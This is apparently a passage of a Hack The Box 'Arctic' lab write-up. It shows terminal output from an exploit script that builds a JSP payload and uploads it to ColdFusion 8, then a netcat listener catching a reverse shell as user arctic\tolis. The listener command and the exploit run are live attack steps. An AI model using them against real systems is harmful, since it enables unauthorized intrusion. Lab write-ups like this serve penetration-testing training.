 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/arctic]
└──╼ $ python 50057.py
Generating a payload...
Payload size: 1497 bytes
Saved as: 017c607978fe417280b7c43180692945.jsp
Priting request...
Content-type: multipart/form-data; boundary=15a8ff0f24534670a1c1fd201a1023f5
Content-length: 1698
--15a8ff0f24534670a1c1fd201a1023f5
Content-Disposition: form-data; name="newfile"; filename="017c607978fe417280b7c43180692945.txt"
Content-Type: text/plain
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.11] 49548
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
C:\ColdFusion8\runtime\bin>
Hack The Box
PEN-TESTING LABS